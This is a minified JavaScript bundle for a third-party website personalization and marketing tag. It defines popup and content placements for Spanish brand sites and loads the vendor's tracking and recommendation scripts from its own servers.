!function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t,i){"use strict";i.r(t),i.d(t,"Main",(function(){return c}));class n{static appendScript(e,t){if(window.document.getElementsByTagName("body").length>0){t&&t();const i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,document.getElementsByTagName("head")[0].appendChild(i)}else{const i=setTimeout(()=>{clearTimeout(i),this.appendScript(e,t)},250)}}}class r{static launchRecommendationScript(){!function(){var a=window._thq||[];a.push(["setId","8831325fd8214c6aa138dab6d887d275"]);a.push(["setThUrl","https://offer.slgnt.eu"]);a.push(["trackEvents"]);a.push(["detectChanges"]);window._thq=a;a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src=("http:"==document.location.protocol?"http://":"https://")+"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}();}}r.targetUrl="https://site.slgnt.eu",r.webApiUrl="https://siteapi.slgnt.eu",r.universeId='e69ff083-274a-41ee-930f-0090f2ff5d23',r.placements=[{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":6583,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 690px;\nvisibility:hidden;","Url":"","Width":"500","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#c7c7c7ff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":6586,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Edit","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Image","Css":"","DefaultContent":"&lt;IMG&gt;Content goes here...&lt;/IMG&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"312","Id":6877,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"Over","Style":"","Url":"https://fontarel.es/","Width":"402","Xpath":"//main[@id=\"main\"]/div/div[3]/div/div/div/img","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7192,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7248,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://fontarel.es/","Width":"100%","Xpath":"/html/body/div/div","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7249,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div/div","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7250,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"fade","EnableCappingOncePerInterval":false,"Height":"100%","Id":7326,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"z-index: 10000000000;\nmax-width: 600px;\nmax-height: 530px;\nbackground-color: rgb(233 229 220 / 0%) !important;\nvisibility: hidden;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Outside","Size":25,"Color":"#131313","BorderColor":"#00000000","BackgroundColor":"#ffffffff"},"Border":{"Width":0,"Radius":6,"Color":"#e9e5dc00"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7449,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7450,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7464,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 810px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"1000","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7478,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7481,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Css","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7499,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"/html/body/div[2]","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Html","Css":"","DefaultContent":"&lt;NAV&gt;Content goes here...&lt;/NAV&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7500,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"After","Style":"","Url":"https://estrellagalicia.es/","Width":"100%","Xpath":"/html/body/div[1]/div/div/nav","AllowDisableIFrame":true,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Script","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"","Id":7501,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"","Url":"","Width":"","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":null},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7564,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"TEST1","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"400","Id":7566,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"600","Xpath":"//html/body/","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7634,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 800px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;\ncolor: #ffffffff !important;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":-1,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#ffffff00"},"Border":{"Width":0,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"bt-popin-ferve","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"1000","Id":7690,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 860px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"840","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7739,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 500px;\nmax-height: 400px;\nbackground-color: #e9e5dc !important;","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":10000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#000000ff","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":7835,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 765px;\nvisibility:hidden;\npadding: 0px;\nbackground-color: transparent;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"Only","Domains":"estrellagalicia00.es;estrellagalicia.es","Effect":"","EnableCappingOncePerInterval":false,"Height":"840","Id":7883,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: #fff0;\n","Url":"","Width":"90%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"500","Id":7884,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-width: 800px;\nbackground-color: rgba(255, 255, 255, 0);","Url":"","Width":"100%","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":999999999,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":35,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8080,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 700px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8131,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8145,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 720px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"580","Id":8190,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 580px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#444444","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":8573,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 750px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":1000000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#FFFFFF","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#44444400"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}},{"Action":"Insert","Advanced":false,"ApplyOnAllXpathMatches":false,"ContentType":"Popin","Css":"","DefaultContent":"&lt;ADVANCED&gt;Content goes here...&lt;/ADVANCED&gt;","DialogPosition":"M","DomainFilter":"None","Domains":"","Effect":"","EnableCappingOncePerInterval":false,"Height":"100%","Id":9001,"Invasive":false,"MaxInvasiveCount":1,"MaxInvasiveInterval":"Visit","Position":"End","Style":"max-height: 600px;\npadding: 0px;\nbackground-color: transparent;\nvisibility:hidden;","Url":"","Width":"850","Xpath":"//html/body","AllowDisableIFrame":false,"ZIndex":100000,"PlacementStyle":{"CloseButton":{"Position":"Inside","Size":25,"Color":"#ffffffff","BorderColor":"#00000000","BackgroundColor":"#00000000"},"Border":{"Width":1,"Radius":6,"Color":"#444444"},"Overlay":{"Enabled":true,"Color":"#00000080"},"Responsive":{"Enabled":true}}}],r.autoTags=[],r.metaTags=[],r.trackUrl="https://site-see.slgnt.eu/frontend/api/track",r.recommendationItemUrl="//site-see.slgnt.eu/frontend/api/item",r.trackExitIntentTimeout=-1,r.trackInactivityTimeout=-1,r.baseScriptUrl="//targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_2_1751746623.js",r.recommendationScript="!function(){var a=window._thq||[];a.push([\"setId\",\"8831325fd8214c6aa138dab6d887d275\"]);a.push([\"setThUrl\",\"https://offer.slgnt.eu\"]);a.push([\"trackEvents\"]);a.push([\"detectChanges\"]);window._thq=a;a=document.createElement(\"script\");a.type=\"text/javascript\";a.async=!0;a.src=(\"http:\"==document.location.protocol?\"http://\":\"https://\")+\"offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b\";var b=document.getElementsByTagName(\"script\")[0];b.parentNode.insertBefore(a,b)}();";class o{constructor(e){this.initialize=()=>{this.previewMode=!1,this.initializeSiteScript(),this.initializeInspector(),this.initializeIntelligentContent()},this.initializeInspector=()=>{if(0===window.name.indexOf("INSPECTOR_"+r.universeId)){this.previewMode=!0;const e=r.targetUrl+"/api/inspector/script";n.appendScript(e)}else if(0===window.name.indexOf("SELECTOR_"+r.universeId)){this.previewMode=!0;const e=r.webApiUrl+"/api/placements/selector";n.appendScript(e)}},this.initializeIntelligentContent=()=>{try{r.launchRecommendationScript()}catch(e){this.logger.warn("loading recommendation script failed")}},this.initializeSiteScript=()=>{n.appendScript(r.baseScriptUrl,this.siteScriptInitiallizedCallback)},this.siteScriptInitiallizedCallback=()=>{window.BT_Init=()=>{var e;null===(e=null===window||void 0===window?void 0:window.BT)||void 0===e||e.initialize({availablePlacements:r.placements,autoTags:r.autoTags,metaTags:r.metaTags,trackUrl:r.trackUrl,recommendationItemUrl:r.recommendationItemUrl,universeId:r.universeId,trackExitIntentTimeout:r.trackExitIntentTimeout,trackInactivityTimeout:r.trackInactivityTimeout,recommendationScript:r.recommendationScript});try{window.wa?window.wa.afterInit&&window.wa.afterInit():this.logger.warn("wa not defined")}catch(e){this.logger.warn("wa afterInit failed")}}},class{static validateNotNull(e,t){if(!e)throw new RangeError("Argument "+t+" cannot bu null")}}.validateNotNull(e,"logger"),this.logger=e}get previewMode(){var e;return!!(null===(e=null===window||void 0===window?void 0:window.wa)||void 0===e?void 0:e.btPreviewMode)}set previewMode(e){window.wa&&(window.wa.btPreviewMode=e)}}class a{info(e){console.info(e)}warn(e){console.warn(e)}error(e){console.error(e)}debug(e){this.debugEnabled&&console.log(e)}}class c{constructor(){const e=new a;new o(e).initialize()}}new c}]);